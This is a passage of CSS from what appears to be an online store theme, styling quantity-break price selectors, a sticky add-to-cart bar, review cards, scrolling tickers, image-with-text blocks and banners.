0.5rem;column-gap: 0.5rem;}.quantity-break__right--price-first-horizontal {flex-direction: row;align-items: center;}.quantity-break__right--compare-price-first-horizontal {flex-direction: row-reverse;align-items: center;}.quantity-break__right--compare-price-first-vertical {flex-direction: column-reverse;}.quantity-break__price {line-height: 1;font-size: var(--price-font-size);}.quantity-break__compare-price {font-size: var(--compare-price-font-size);text-decoration: line-through;line-height: 1;}.quantity-break__caption span {display: inline;}.quantity-break__variants {height: 0;overflow: hidden;padding-top: 0;}.quantity-breaks-container input:checked + .quantity-break .quantity-break__variants {height: auto;padding-top: 1rem;}.quantity-break__variants__label {font-size: 1.3rem;line-height: 1.3;display: block;margin-bottom: 0.3rem;}.quantity-break__selector-item__number {line-height: 1.5rem;}.quantity-break__selector-item {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__selector-item:not(:last-of-type) {margin-bottom: 0.75rem;}.quantity-break__selector-item__image {--image-size: 3rem;width: var(--image-size);height: var(--image-size);}.quantity-break__selector-item__image img {border-radius: 0.2rem;}.quantity-break__selector-item--variant-images-start .quantity-break__selector-item__image, .quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__image {order: -1;}.quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__number {order: -2;}.quantity-break__selector-item .select {width: fit-content;}.quantity-breaks-full-width-pickers .select {flex-grow: 1;}.quantity-break__selector-item .select__select {height: 2.1rem;}.quantity-breaks--show-indicator .quantity-break__variants {margin-left: calc(var(--indicator-size) / -2.5);}@media screen and (max-width: 749px) {.quantity-breaks--show-indicator.quantity-breaks--normal .quantity-break__variants {margin-left: calc(var(--indicator-size) / -4);}}.variant-breaks-fieldset {margin: 0;padding: 0;border: none;}.variant-breaks label {display: block;}.quantity-breaks--compact {--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: 0.9rem;}.quantity-breaks--compact .quantity-breaks__title {margin-bottom: 0.9rem;}.quantity-breaks--compact .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--compact .quantity-break {--padding-y: 1.25rem;--padding-x: 1.5rem;}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break {--padding-indicator: 3.6rem;--indicator-size: 1.4rem;}.quantity-breaks--compact .quantity-break__image {display: none;}.quantity-breaks--compact .quantity-break__content {flex-direction: column;align-items: flex-start;row-gap: 0.2rem;}.quantity-breaks--compact span, .quantity-breaks--vertical span {word-break: break-word;}.quantity-breaks--compact .quantity-break__left {align-items: center;text-align: center;margin-bottom: 0.3rem;margin-bottom: 0;}.quantity-breaks--compact .quantity-break__right {display: block;text-align: center;line-height: 1.1;}.quantity-breaks--compact .quantity-break__caption {display: none;}.quantity-breaks--compact .quantity-break__right span {display: inline;}.quantity-breaks--compact .quantity-break__badge, .quantity-breaks--vertical .quantity-break--badge-style-2 .quantity-break__badge, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(var(--border-width) / -2);left: 50%;right: auto;transform: translate(-50%, -50%);text-align: center;white-space: nowrap;}.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(100% + (var(--border-width) / 2) + var(--padding-y));position: absolute;}.quantity-breaks--vertical {--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem;}.quantity-breaks--vertical .quantity-breaks-container {grid-template-columns: repeat(min(var(--items-count), 4), 1fr);align-items: var(--vertical-items-align);}.quantity-breaks--vertical .quantity-break {padding: 0 var(--side-padding) var(--y-padding);text-align: center;margin-bottom: 0;display: flex;--indicator-size: 0rem;--padding-indicator: 0rem;}.quantity-breaks--vertical .quantity-break__wrapper, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-breaks--indicator-bottom .quantity-break__variants {padding: 0;margin: 0;}.quantity-breaks--vertical .quantity-break, .quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--vertical .quantity-break__content, .quantity-breaks--vertical .quantity-break__label {flex-direction: column;justify-content: center;}.quantity-breaks--vertical .quantity-break__label {row-gap: 0.7rem;}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image-and-content {flex-direction: column-reverse;}.quantity-breaks--vertical .quantity-break--badge-style-1 .quantity-break__badge {position: relative;top: 0;left: 0;margin-top: calc(var(--border-width) * -1);margin-left: calc((var(--border-width) + var(--side-padding)) * -1);margin-right: calc((var(--border-width) + var(--side-padding)) * -1);transform: none;border-radius: var(--border-radius) var(--border-radius) 0 0;}.quantity-breaks--vertical .quantity-break--badge-style-3 .quantity-break__badge {right: -0.7rem;}.quantity-breaks--vertical .quantity-break__image {margin-left: calc(var(--side-padding) * -1);margin-right: calc(var(--side-padding) * -1);}.quantity-breaks--vertical .quantity-break__image img {width: var(--image-width);margin: 0 auto;}.quantity-breaks--vertical.quantity-breaks--vertical-image-top.quantity-breaks--max-width-images:not( .quantity-breaks--space-images ) .quantity-break__image img {border-top-right-radius: calc(var(--border-radius) - var(--border-width));border-top-left-radius: calc(var(--border-radius) - var(--border-width));}.quantity-breaks--vertical .quantity-break__image-and-content::before {display: none;}.quantity-breaks--vertical .quantity-break__content {row-gap: 1rem;margin-top: var(--y-padding);}.quantity-breaks--space-images .quantity-break__image {margin-top: var(--y-padding);}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image {margin-top: 1rem;}.quantity-breaks--vertical .quantity-break__left, .quantity-breaks--vertical .quantity-break__right {text-align: center;align-items: center;row-gap: 0.3rem;}.quantity-breaks--vertical .quantity-break__left {row-gap: 0.7rem;}.quantity-breaks--vertical[data-items="2"], .quantity-breaks--vertical[data-items="4"], .quantity-breaks--vertical[data-items="5"] {--badge-font-size: 1.3rem;--badge-line-height: 1.9;}@media screen and (max-width: 999px) {.quantity-breaks--vertical .quantity-breaks__title {margin-bottom: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container, .quantity-breaks--vertical[data-items="5"] .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container {grid-template-columns: repeat(3, 1fr);}.quantity-breaks--vertical[data-items="3"], .quantity-breaks--vertical[data-items="6"] {--label-font-size: 1.3rem;--benefit-font-size: 0.8rem;--caption-font-size: 0.9rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.quantity-breaks--vertical[data-items="2"] {--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem;}.quantity-breaks--vertical[data-items="3"] {--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem;}.quantity-breaks--vertical[data-items="4"] {--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: 0.8rem;--caption-font-size: 1rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3 {--badge-font-size: 1.3rem;}}.quantity-breaks-container input:not(:checked) + .quantity-break .quantity-break__upsell--hide-inactive {height: 0;overflow: hidden;padding: 0;}.quantity-break__upsell {--image-size: 2.7rem;--checkbox-size: 1.5rem;--text-size: 1.1rem;--padding-offset: 0rem;--padding: 0.8rem;display: flex;align-items: center;gap: 0.5rem;padding: var(--padding) calc(var(--padding) + var(--padding-offset));}.quantity-break__upsell:last-of-type {border-radius: 0 0 var(--border-radius) var(--border-radius);}.quantity-break__upsell--style-primary {--padding-offset: var(--border-width);margin: 0 calc(var(--padding-offset) * -1);}.quantity-break__upsell--style-primary:last-of-type {padding-bottom: calc(var(--padding) + var(--padding-offset));margin-bottom: calc(var(--padding-offset) * -1);}.quantity-break__upsell svg {width: var(--checkbox-size);height: var(--checkbox-size);flex-shrink: 0;margin-right: 0.4rem;}.quantity-break__upsell-image {height: var(--image-size);width: var(--image-size);}.quantity-break__upsell-content {display: flex;align-items: center;gap: 0.75rem;flex-grow: 1;}.quantity-break__upsell-text, .quantity-break__upsell-badge {font-size: var(--text-size);line-height: 1.3;}.quantity-break__upsell-badge {padding: 0.3em 0.75em;border-radius: var(--badge-radius);}.quantity-break__upsell-text-right, .quantity-break__upsell-badge--right {margin-left: auto;}.quantity-break__upsell-badge--right + .quantity-break__upsell-text-right {margin: 0;}variant-selects .quantity-break__label-text, variant-selects .quantity-break__price, variant-selects .quantity-break__benefit, variant-selects .quantity-break__badge {font-weight: var(--font-body-weight-bold);}variant-selects .quantity-break__price {color: rgb(var(--accent-color));}.sticky-atc {position: fixed;bottom: 0;left: 0;width: 100%;margin: 0;padding: 1rem 0 1.5rem;z-index: 2;box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.2);}.sticky-atc-container {display: flex;justify-content: space-between;align-items: center;column-gap: 1rem;}.sticky-atc__button {flex-shrink: 0;background: rgb(var(--color-background));border-radius: var(--buttons-radius-outset);}.sticky-atc .button {padding: 0 1rem;min-height: auto;min-width: auto;line-height: 2.75em;font-size: 1.5rem;}.sticky-atc__title {margin: 0;font-size: 1.5rem;}.sticky-atc__price .price {column-gap: 0.5rem;margin: 0;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.3rem;}.sticky-atc__price .badge {font-size: 0.8rem;}.sticky-atc.color-accent-1 .badge, .sticky-atc.color-accent-2 .badge {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.sticky-atc .price__regular .price-item--regular {font-size: 2rem;line-height: 1.1;}.sticky-atc__left {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.sticky-atc__image {flex-shrink: 0;}.sticky-atc__image img {width: auto;height: 4.2rem;}.sticky-atc__left__content > * {margin: 0;}secondary-variant-select {display: block;}.sticky-atc__picker--separate {display: flex;flex-wrap: wrap;column-gap: 1rem;row-gap: 0.4rem;}.sticky-atc__picker--separate .product-form__input {flex: 1 1 auto;max-width: calc((100% / var(--options-count)) - 0.5rem);}.sticky-atc .product-form__input {margin: 0;}@media screen and (min-width: 400px) {.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.6rem;}.sticky-atc__title {font-size: 1.7rem;}.sticky-atc__price .badge {font-size: 1rem;}.sticky-atc .button {font-size: 1.7rem;padding: 0 1.1em;}}@media screen and (min-width: 500px) {.sticky-atc__price .badge {font-size: 1.2rem;}}@media screen and (min-width: 750px) {.sticky-atc {padding: 1rem 0;}.sticky-atc-container {column-gap: 1.5rem;}.sticky-atc__left {padding-right: 1rem;}.sticky-atc .select {width: 20rem;}.sticky-atc__image img {height: 5.2rem;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.8rem;}.sticky-atc .price__regular .price-item--regular {font-size: 2.2rem;}.sticky-atc__title {font-size: 1.9rem;}.sticky-atc__price .badge {font-size: 1.3rem;}.sticky-atc .button {font-size: 1.9rem;padding: 0 1.5em;}.sticky-atc--desktop-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--desktop-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--desktop-btn-full .button, .sticky-atc--desktop-btn-full .sticky-atc__button, .sticky-atc--desktop-transparent .button, .sticky-atc--desktop-transparent .sticky-atc__button {width: 100%;}.sticky-atc--desktop-btn-full .sticky-atc__left {margin-bottom: 1rem;}.sticky-atc--desktop-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--desktop-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}}@media screen and (max-width: 749px) {.sticky-atc--mobile-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--mobile-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--mobile-btn-full .sticky-atc__button, .sticky-atc--mobile-transparent .sticky-atc__button {width: 100%;}.sticky-atc--mobile-btn-full .button, .sticky-atc--mobile-transparent .button {font-size: 1.9rem;padding: 0 1.5em;width: 100%;line-height: calc(1 + 0.2 / var(--font-body-scale));min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.sticky-atc--mobile-btn-full .sticky-atc__left {margin-bottom: 0.7rem;}.sticky-atc--mobile-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--mobile-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}.sticky-atc__left {flex-direction: column;align-items: flex-start;}.sticky-atc--small-mobile-select .select {--inputs-radius: var(--pickers-small-radius);}.sticky-atc secondary-variant-select {width: 100%;padding-right: 0.5rem;}.sticky-atc--small-mobile-select secondary-variant-select {padding-top: 0.5rem;max-width: 15rem;}.sticky-atc--small-mobile-select .select__select {font-size: 1.2rem;height: 2.1rem;padding: 0 2.5rem 0 1rem;}.sticky-atc--small-mobile-select .select__select .icon-caret {right: calc(var(--inputs-border-width) + 1rem);}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select {height: 4rem;}}.sticky-atc[data-after-scroll="true"] {transform: translateY(100%);transition: transform 0.15s ease-in-out;}.review-item {display: flex;}.review-item--padding {padding: 0.8rem 1.2rem 1rem;}.review-item--middle {align-items: center;}.review-item__image {width: 5rem;height: 5rem;flex-shrink: 0;margin-right: 1.5rem;}.review-item__right {flex-grow: 1;}.review-item__text p {margin-top: 0;line-height: 1.3;font-size: 1.4rem;color: rgb(var(--color-foreground));}.review-item__text p:last-of-type {margin-bottom: 0;}.review-item__author {display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.3em;margin: 0.5rem 0 0;padding-top: 0.6rem;line-height: 1.3;color: rgba(var(--color-foreground), 0.5);font-size: 1.3rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.review-item__author .verified-icon {width: 1em;height: 1em;color: var(--checkmark-color);}.review-items-container .slideshow__slide {flex-basis: 100%;}.review-items-container .slideshow__controls {border: none;}.review-items-container .slider-button {width: 2rem;height: 2rem;}.review-items-container .slider-button svg {height: 0.7rem;}.review-items-container .slider-counter__link--dots .dot {width: 0.7rem;height: 0.7rem;}.review-items-container .slider-counter__link {padding: 0.5rem;}.review-items-container .slider-counter--dots {margin: 0 0.2rem;}.product--product-images-one .product__media-item:not(:first-child), .product--product-images-one media-gallery .slider-buttons, .product--product-images-one media-gallery .thumbnail-slider {display: none !important;}.background-secondary .featured-product {padding: 0 1.5rem 1.5rem;}.featured-product .share-button:nth-last-child(2) {display: inline-flex;}.share-button + .product__view-details {display: inline-flex;float: right;align-items: center;}.share-button + .product__view-details::after {content: "";clear: both;display: table;}@media screen and (min-width: 750px) {.background-secondary .featured-product {padding: 5rem;}}@media screen and (min-width: 990px) {.background-secondary .featured-product:not(.product--no-media) > .product__info-wrapper {padding: 0 0 0 5rem;}.background-secondary .featured-product:not(.product--no-media).product--right > .product__info-wrapper {padding: 0 5rem 0 0;}.featured-product:not(.product--no-media) > .product__info-wrapper {padding: 0 7rem;}.background-secondary .featured-product {padding: 6rem 7rem;position: relative;z-index: 1;}}.related-products {display: block;}.related-products__heading {margin: 0 0 3rem;}.vertical-ticker__inner {overflow: hidden;-webkit-mask-image: linear-gradient( 0deg, transparent 0, #000 20%, #000 70%, transparent );mask-image: linear-gradient( 180deg, transparent 0, #000 20%, #000 70%, transparent );}.vertical-ticker__container {display: flex;flex-direction: column;justify-content: flex-end;align-items: center;text-align: center;}.vertical-ticker__item {margin: 0;color: rgb(var(--color-foreground));}.vertical-ticker__item--italic {font-style: italic;}.vertical-ticker__item--uppercase {text-transform: uppercase;}.vertical-ticker__item--bold {font-weight: 700;}@keyframes vertTicker {to {transform: translateY(-50%);}}.vertical-ticker-and-content {display: grid;grid-template-columns: repeat(1, 1fr);}.vertical-ticker-content {display: grid;place-items: center;position: relative;}.vertical-ticker-content__bg, .vertical-ticker-content__bg img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;}.vertical-ticker-content__bg img {object-fit: cover;object-position: center center;z-index: -2;}.vertical-ticker-content .page-width {position: relative;z-index: 1;}@media screen and (min-width: 900px) {.vertical-ticker-and-content--ticker-first .vertical-ticker {order: -1;}.vertical-ticker-and-content {grid-template-columns: repeat(2, 1fr);}.vertical-ticker-content {padding-top: 36px;}}@media screen and (max-width: 900px) {.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content {display: none;}}.horizontal-ticker {overflow-x: hidden;max-width: 100%;}.horizontal-ticker__inner {overflow: hidden;}.horizontal-ticker__container {display: flex;align-items: center;width: fit-content;}.horizontal-ticker__item {margin: 0;color: rgb(var(--color-foreground));line-height: 1;white-space: nowrap;}.horizontal-ticker__item--italic {font-style: italic;}.horizontal-ticker__item--uppercase {text-transform: uppercase;}.horizontal-ticker__item--bold {font-weight: 700;}.horizontal-ticker .icons-with-text__icon-item {margin-bottom: 0;}@keyframes horTicker {to {transform: translateX(-50%);}}.horizontal-ticker__video {--mobile-image-height: var(--mobile-video-height);--desktop-image-height: var(--desktop-video-height);}.image-with-text .grid {margin-bottom: 0;}.image-with-text__grid {align-items: stretch;}.image-with-text .grid__item {position: relative;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse {flex-direction: row-reverse;}}.image-with-text__media {min-height: 100%;overflow: visible;}.image-with-text__media--small {height: 19.4rem;}.image-with-text__media--medium {height: 29.6rem;}.image-with-text__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.image-with-text__media--small {height: 31.4rem;}.image-with-text__media--medium {height: 46rem;}.image-with-text__media--large {height: 69.5rem;}}.image-with-text__media--placeholder {position: relative;overflow: hidden;}.image-with-text__media--placeholder:after {content: "";position: absolute;width: 100%;height: 100%;background: rgba(var(--color-foreground), 0.04);}.image-with-text__media--placeholder.image-with-text__media--adapt {height: 20rem;}@media screen and (min-width: 750px) {.image-with-text__media--placeholder.image-with-text__media--adapt {height: 30rem;}}.image-with-text__media--placeholder > svg {position: absolute;left: 50%;max-width: 80rem;top: 50%;transform: translate(-50%, -50%);width: 100%;fill: currentColor;}.image-with-text__content {align-items: flex-start;display: flex;justify-content: center;align-self: center;flex-direction: column;height: 100%;padding: 3rem calc(3rem / var(--font-body-scale)) 3rem;position: relative;z-index: 1;}.image-with-text .grid__item::after {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after {border-radius: var(--media-radius);}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text .image-with-text__media-item > * {border-radius: var(--media-radius);overflow: hidden;}.image-with-text .global-media-settings {overflow: hidden !important;}.image-with-text .image-with-text__text-item > * {border-radius: var(--text-boxes-radius);overflow: hidden;box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item > *, .image-with-text:not(.image-with-text--overlap) .image-with-text__text-item > * {box-shadow: none;}@media screen and (max-width: 749px) {.image-with-text--mobile-reverse .image-with-text__grid {flex-direction: column-reverse;}.image-with-text__media-item.image-with-text__media--mobile-full {margin: 0 -1.5rem;max-width: calc(100% + 3rem);width: calc(100% + 3rem);--media-radius: 0;}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not( .image-with-text--overlap ) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__media img, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__media video, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not( .image-with-text--overlap ) .grid__item .image-with-text__content {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not( .image-with-text--overlap ) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__media img, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__media video, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not( .image-with-text--overlap ) .grid__item .image-with-text__content {border-top-left-radius: 0;border-top-right-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content {border-top: 0;}}.image-with-text__content--mobile-right > * {align-self: flex-end;text-align: right;}.image-with-text__content--mobile-center > * {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__content {width: 90%;margin: -3rem auto 0;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse .image-with-text__content {margin-left: auto;}.image-with-text__content--bottom {justify-content: flex-end;align-self: flex-end;}.image-with-text__content--top {justify-content: flex-start;align-self: flex-start;}.image-with-text__content--desktop-right > * {align-self: flex-end;text-align: right;}.image-with-text__content--desktop-left > * {align-self: flex-start;text-align: left;}.image-with-text__content--desktop-center > * {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__text-item {display: flex;padding: 3rem 0;}.image-with-text--overlap .image-with-text__content {height: auto;width: calc(100% + 4rem);min-width: calc(100% + 4rem);margin-top: 0;margin-left: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content {margin-left: 0;margin-right: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item {justify-content: flex-end;}.image-with-text__media-item--top {align-self: flex-start;}.image-with-text__media-item--middle {align-self: center;}.image-with-text__media-item--bottom {align-self: flex-end;}.image-with-text__media-item--small, .image-with-text__media-item--large + .image-with-text__text-item {flex-grow: 0;}.image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .grid:not(.image-with-text__grid--reverse) .image-with-text__media, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__grid--reverse .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__grid--reverse .image-with-text__content, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__grid--reverse .image-with-text__content:after {border-top-right-radius: 0;border-bottom-right-radius: 0;}.image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .grid:not(.image-with-text__grid--reverse) .image-with-text__content, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__grid--reverse .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__grid--reverse .image-with-text__media, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__grid--reverse .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__grid--reverse .image-with-text__media video {border-top-left-radius: 0;border-bottom-left-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content {border-left: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content {border-right: 0;}}.image-with-text:not(.collapse-corners, .image-with-text--overlap) .image-with-text__media-item {z-index: 2;}.image-with-text__content {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));word-break: break-word;}@media screen and (min-width: 990px) {.image-with-text__content {padding: 6rem 7rem 7rem;}}.image-with-text__content > * + * {margin-top: 2rem;}.image-with-text__content > .image-with-text__text:empty ~ a {margin-top: 2rem;}.image-with-text__content > :first-child:is(.image-with-text__heading), .image-with-text__text--caption + .image-with-text__heading, .image-with-text__text--caption:first-child {margin-top: 0;}.image-with-text__content :last-child:is(.image-with-text__heading), .image-with-text__text--caption {margin-bottom: 0;}.image-with-text__content .button + .image-with-text__text {margin-top: 2rem;}.image-with-text__content .image-with-text__text + .button {margin-top: 3rem;}.image-with-text__heading {margin-bottom: 0;}.image-with-text__text p {margin-top: 0;margin-bottom: 1rem;}.image-with-text .product__text-container--multiple.product__text-container--vertical + .product__text-container--multiple.product__text-container--vertical {margin-top: var(--row-gap);}@media screen and (max-width: 749px) {.collapse-padding .image-with-text__grid .image-with-text__content {padding: 2rem 0;}}@media screen and (min-width: 750px) {.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-right: 0;}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-left: 0;}}@supports not (inset: 10px) {.image-with-text .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.image-with-text--desktop-full-width.page-width {max-width: none;padding-left: 0;padding-right: 0;--media-radius: 0px;--text-boxes-radius: 0px;}.image-with-text--desktop-full-width .image-with-text__content {padding-left: 3rem;padding-right: 3rem;}}@media screen and (min-width: 990px) {.image-with-text--desktop-full-width .image-with-text__content {padding-left: 7rem;padding-right: 7rem;}}.image-with-text .product-info__image-block {width: 100%;}.multirow__inner {display: flex;flex-direction: column;row-gap: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.multirow__inner {row-gap: var(--grid-desktop-vertical-spacing);}}.banner {display: flex;position: relative;flex-direction: column;z-index: 0;}.banner__box {text-align: center;}@media only screen and (max-width: 749px) {.banner--content-align-mobile-left .banner__box {text-align: left;}.banner--content-align-mobile-right .banner__box {text-align: right;}.banner--content-align-mobile-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-mobile-right .banner__box .rating-stars-and-text {justify-content: flex-end;}}@media only screen and (min-width: 750px) {.banner--content-align-left .banner__box {text-align: left;}.banner--content-align-right .banner__box {text-align: right;}.banner--content-align-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-right .banner__box .rating-stars-and-text {justify-content: flex-end;}.banner--content-align-left.banner--desktop-transparent .banner__box, .banner--content-align-right.banner--desktop-transparent .banner__box, .banner--medium.banner--desktop-transparent .banner__box {max-width: 68rem;}}@media screen and (max-width: 749px) {.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) > .banner__media {height: 28rem;}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--medium.banner--stacked:not(.banner--mobile-bottom):not( .banner--adapt ) > .banner__media {height: 34rem;}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) > .banner__media {height: 39rem;}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 28rem;}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 34rem;}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 